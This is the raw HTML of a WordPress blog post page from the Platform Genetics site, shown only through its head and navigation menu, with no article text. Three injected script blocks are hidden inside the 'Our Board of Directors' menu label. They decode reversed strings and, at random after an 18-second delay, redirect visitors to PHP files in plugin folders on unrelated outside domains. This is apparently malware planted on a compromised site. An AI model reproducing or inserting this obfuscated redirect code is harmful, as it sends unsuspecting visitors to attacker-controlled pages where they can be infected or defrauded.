

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.platformgenetics.ca/can-innovation-soothe-consumer-fears/
body_size: 42268
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Can innovation soothe consumer fears? - Platform Genetics</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="http://www.platformgenetics.ca/wp-content/themes/do180-theme/scripts/foundation.css" />
<link rel="stylesheet" href="http://www.platformgenetics.ca/wp-content/themes/do180-theme/scripts/magnific.css" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Can innovation soothe consumer fears? - Platform Genetics</title>
	<link rel="canonical" href="http://www.platformgenetics.ca/can-innovation-soothe-consumer-fears/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Can innovation soothe consumer fears? - Platform Genetics" />
	<meta property="og:url" content="http://www.platformgenetics.ca/can-innovation-soothe-consumer-fears/" />
	<meta property="og:site_name" content="Platform Genetics" />
	<meta property="article:published_time" content="2020-06-15T13:44:26+00:00" />
	<meta name="author" content="Nathalie Dreifelds" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nathalie Dreifelds" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.platformgenetics.ca/can-innovation-soothe-consumer-fears/","url":"http://www.platformgenetics.ca/can-innovation-soothe-consumer-fears/","name":"Can innovation soothe consumer fears? - Platform Genetics","isPartOf":{"@id":"https://www.platformgenetics.ca/#website"},"datePublished":"2020-06-15T13:44:26+00:00","dateModified":"2020-06-15T13:44:26+00:00","author":{"@id":"https://www.platformgenetics.ca/#/schema/person/5e3cc79090ce3a0887f698f45a84dd24"},"breadcrumb":{"@id":"http://www.platformgenetics.ca/can-innovation-soothe-consumer-fears/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["http://www.platformgenetics.ca/can-innovation-soothe-consumer-fears/"]}]},{"@type":"BreadcrumbList","@id":"http://www.platformgenetics.ca/can-innovation-soothe-consumer-fears/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.platformgenetics.ca/"},{"@type":"ListItem","position":2,"name":"News / Blog","item":"https://www.platformgenetics.ca/news-blog/"},{"@type":"ListItem","position":3,"name":"Can innovation soothe consumer fears?"}]},{"@type":"WebSite","@id":"https://www.platformgenetics.ca/#website","url":"https://www.platformgenetics.ca/","name":"Platform Genetics","description":"Platform Genetics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.platformgenetics.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"},{"@type":"Person","@id":"https://www.platformgenetics.ca/#/schema/person/5e3cc79090ce3a0887f698f45a84dd24","name":"Nathalie Dreifelds","url":"http://www.platformgenetics.ca/author/nathaliedreifelds/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Platform Genetics &raquo; Feed" href="http://www.platformgenetics.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform Genetics &raquo; Comments Feed" href="http://www.platformgenetics.ca/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.platformgenetics.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blanktheme-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Condensed%3A400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blanktheme-style-css' href='http://www.platformgenetics.ca/wp-content/themes/do180-theme/style.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.platformgenetics.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.platformgenetics.ca/wp-json/wp/v2/posts/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.platformgenetics.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='http://www.platformgenetics.ca/?p=463' />
<link rel="alternate" type="application/json+oembed" href="http://www.platformgenetics.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.platformgenetics.ca%2Fcan-innovation-soothe-consumer-fears%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.platformgenetics.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.platformgenetics.ca%2Fcan-innovation-soothe-consumer-fears%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link type="text/css" rel="stylesheet" href="http://www.platformgenetics.ca/wp-content/themes/do180-theme/print.css" media="print" />

<link rel="shortcut icon" href="http://www.platformgenetics.ca/wp-content/themes/do180-theme/favicon.png" />

<script src="https://kit.fontawesome.com/9302df70e9.js" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107990273-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107990273-1');
</script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QKH418BGTQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QKH418BGTQ');
</script>	
	
</head>
<body class="post-template-default single single-post postid-463 single-format-standard">
	<header>
		<div class="row">
			<div class="large-3 medium-12 small-12 columns">
				<a href="/home/" title="Platform Genetics" class="logo"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 144 48.06"><defs><style>.cls-1{fill:#3396b9;}.cls-2{fill:#807159;}</style></defs><title>Platfrom Genetics Logo_REV</title><path class="cls-1" d="M23.62,20.92A48.26,48.26,0,0,1,29,18.24a18.19,18.19,0,0,1,6.13-1.39,19.1,19.1,0,0,1,7.45,1.28A31.73,31.73,0,0,1,46.59,20,41.85,41.85,0,0,0,41,14.57,14.55,14.55,0,0,0,34,11.25c-4.61-.54-8.3,2.51-12.58,6L19.5,18.81a25.53,25.53,0,0,1,4.08,2.13l0,0" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M25.51,22.22c.57.39,1.13.79,1.69,1.19,3.33,2.36,6.46,4.59,10.12,5.12,3.83.56,7.73-.84,12.2-4.39-11.84-8-17.67-5.41-24-1.92" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M16.15,17.87c.33.06.66.12,1,.2,1-.77,2-1.57,2.93-2.37a44.76,44.76,0,0,1,6.56-4.79,14.6,14.6,0,0,1,3.6-1.45,11.33,11.33,0,0,1,4-.25A16.51,16.51,0,0,1,42.28,13a51.78,51.78,0,0,1,8.53,8.89,24,24,0,0,0-47.75-.05,23.81,23.81,0,0,1,6.16-3.26,14.29,14.29,0,0,1,6.93-.66" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M14.74,19.79c-3.18-.19-6.54.95-10.18,3.46a18.2,18.2,0,0,0,10.18-3.46" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M37,30.57c-4.15-.61-7.64-3.09-11-5.49-.84-.6-1.68-1.19-2.51-1.75A29.49,29.49,0,0,1,15,26.75a19.84,19.84,0,0,1-3.35.36c1.49,1.13,3,2.4,4.38,3.64,4.69,4.09,9.54,8.31,15.47,7.68C35.92,38,40.71,34.82,46,28.87a18.38,18.38,0,0,1-2.12.92,13.87,13.87,0,0,1-6.86.78" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M8.38,24.87c5.42.79,9.33-.78,13.12-2.79a17.91,17.91,0,0,0-3.93-1.77,24.71,24.71,0,0,1-9.19,4.56" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M41,36.38a24,24,0,0,1-4.85,2.88,15.66,15.66,0,0,1-4.5,1.22,15.12,15.12,0,0,1-9.31-2.25,52.33,52.33,0,0,1-7.72-5.93,47.63,47.63,0,0,0-7.17-5.51,27.69,27.69,0,0,1-4.54-1.18,24,24,0,0,0,48,.59c-1.57,2-3.12,3.84-4.62,5.42A43.47,43.47,0,0,1,41,36.38" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M62.06,10.68H56.89a1.47,1.47,0,0,0-1.46,1.46v9.14a1.17,1.17,0,1,0,2.33,0V13h4.3a1.2,1.2,0,0,1,0,2.4H60.47a1.17,1.17,0,0,0,0,2.33h1.59a3.53,3.53,0,1,0,0-7.06" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M75.88,22.46H68.32A1.46,1.46,0,0,1,66.87,21V11.82a1.17,1.17,0,0,1,2.33,0v8.31h6.68a1.17,1.17,0,0,1,0,2.33" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M88.29,22.46a1.16,1.16,0,0,1-1.05-.67L83.62,14.2,80,21.8a1.17,1.17,0,0,1-2.1-1l4.56-9.43a1.45,1.45,0,0,1,1.22-.67h0a1.44,1.44,0,0,1,1.2.66l4.5,9.44a1.16,1.16,0,0,1-.55,1.55,1.11,1.11,0,0,1-.5.12" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M96.52,10.69H88.66a1.17,1.17,0,0,0,0,2.33h2.73v8.26a1.17,1.17,0,1,0,2.33,0V13h2.8a1.17,1.17,0,1,0,0-2.33" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M108,15.39h-6.77V13H108a1.17,1.17,0,0,0,0-2.33h-7.64a1.46,1.46,0,0,0-1.46,1.45v9.14a1.17,1.17,0,1,0,2.33,0V17.72H108a1.17,1.17,0,0,0,0-2.33" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M116.26,13a3.56,3.56,0,1,1-3.56,3.55A3.55,3.55,0,0,1,116.26,13m0-2.33a5.89,5.89,0,1,0,5.88,5.88,5.89,5.89,0,0,0-5.88-5.88" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M131,17.64a3.53,3.53,0,0,0-.83-7H125a1.46,1.46,0,0,0-1.45,1.46v9.14a1.16,1.16,0,1,0,2.32,0V13h4.3a1.2,1.2,0,0,1,0,2.4h-1.64l-.13,0-.1,0-.12,0-.1,0-.1.05-.1.07,0,0,0,0a.38.38,0,0,0-.09.09l-.06.08a.36.36,0,0,0-.07.1.41.41,0,0,1,0,.09s0,.07,0,.11l0,.11a.36.36,0,0,0,0,.1s0,.08,0,.13v.1s0,.08,0,.12a.36.36,0,0,0,0,.11l0,.11,0,.11a.41.41,0,0,0,0,.09.36.36,0,0,0,.07.1l0,.05,4,4.71a1.16,1.16,0,0,0,1.64.15,1.17,1.17,0,0,0,.15-1.65Z" transform="translate(-2.93 -0.49)"/><path class="cls-1" d="M146.46,11a1.17,1.17,0,0,0-1.48-.13c-.07,0-4,4-4,4L137.16,11a1.18,1.18,0,0,0-.88-.34h-.05a1.16,1.16,0,0,0-1.16,1.17v9.44a1.17,1.17,0,1,0,2.33,0V14.62l2.5,2.57a1.47,1.47,0,0,0,2.06,0l2.5-2.52v6.61a1.17,1.17,0,1,0,2.33,0V12a1.18,1.18,0,0,0-.33-1" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M78.58,37.22h-7.5a1.45,1.45,0,0,1-1.45-1.45V26.9a1.45,1.45,0,0,1,1.45-1.45h7.53a1.17,1.17,0,0,1,0,2.33H72v7.11h6.62a1.17,1.17,0,1,1,0,2.33" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M77.92,32.5H74.58a1.17,1.17,0,0,1,0-2.33h3.34a1.17,1.17,0,0,1,0,2.33" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M103.52,37.22H96a1.46,1.46,0,0,1-1.46-1.45V26.9A1.46,1.46,0,0,1,96,25.45h7.52a1.17,1.17,0,1,1,0,2.33H96.89v7.11h6.63a1.17,1.17,0,0,1,0,2.33" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M102.86,32.5H99.52a1.17,1.17,0,0,1,0-2.33h3.34a1.17,1.17,0,0,1,0,2.33" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M115.93,25.45h-7.86a1.17,1.17,0,0,0,0,2.33h2.73v8.27a1.17,1.17,0,1,0,2.33,0V27.78h2.8a1.17,1.17,0,1,0,0-2.33" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M120.5,37.27a1.17,1.17,0,0,1-1.17-1.17V26.67a1.17,1.17,0,0,1,2.33,0V36.1a1.16,1.16,0,0,1-1.16,1.17" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M133,37.21h-3.08a5.88,5.88,0,1,1,0-11.76H133a1.17,1.17,0,1,1,0,2.33h-3.08a3.55,3.55,0,1,0,0,7.1H133a1.17,1.17,0,1,1,0,2.33" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M91.06,25.45a1.17,1.17,0,0,0-1.17,1.17v6.22l-5.73-7s0,0,0,0L84,25.75,84,25.68l-.1-.06-.09-.05-.11-.05-.1,0-.12,0h-.34l-.12,0-.1,0-.11.05-.09.05-.11.07,0,0,0,0a.6.6,0,0,0-.08.08l-.07.09-.07.09a.31.31,0,0,1-.05.1.49.49,0,0,0,0,.11s0,.07,0,.11a.36.36,0,0,1,0,.1s0,.08,0,.13v9.49a1.16,1.16,0,0,0,2.32,0v-6.2l5.71,6.93a1.18,1.18,0,0,0,.9.42h0l.14,0h0a1.16,1.16,0,0,0,1-1.15V26.62a1.17,1.17,0,0,0-1.16-1.17" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M143.39,37.21h-5.34a1.17,1.17,0,0,1,0-2.33h5.34a1.21,1.21,0,1,0,0-2.41h-3a3.52,3.52,0,1,1,0-7h5.35a1.17,1.17,0,1,1,0,2.33h-5.35a1.19,1.19,0,1,0,0,2.37h3a3.54,3.54,0,1,1,0,7.07" transform="translate(-2.93 -0.49)"/><path class="cls-2" d="M66.25,30.18a1.35,1.35,0,0,0-.29,0H62.87a1.17,1.17,0,0,0,0,2.33h1.86a3.55,3.55,0,1,1-3.36-4.69h3.55a1.17,1.17,0,0,0,0-2.33H61.37a5.88,5.88,0,1,0,5.88,5.88A1.16,1.16,0,0,0,66.25,30.18Z" transform="translate(-2.93 -0.49)"/></svg></a>
			</div>	
			<div class="large-9 medium-12 small-12 columns">
				<nav>
		        	<a href="#menu" class="menu-link">Menu</a>
		            <ul id="menu-menu-1" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="http://www.platformgenetics.ca/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="http://www.platformgenetics.ca/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="http://www.platformgenetics.ca/about/our-people/">Our People</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="http://www.platformgenetics.ca/about/our-board-of-direc/">Our Board of Direc<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tors</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.platformgenetics.ca/services/">Services</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.platformgenetics.ca/technology/">Technology</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.platformgenetics.ca/working-with-us/">Working With Us</a></li>
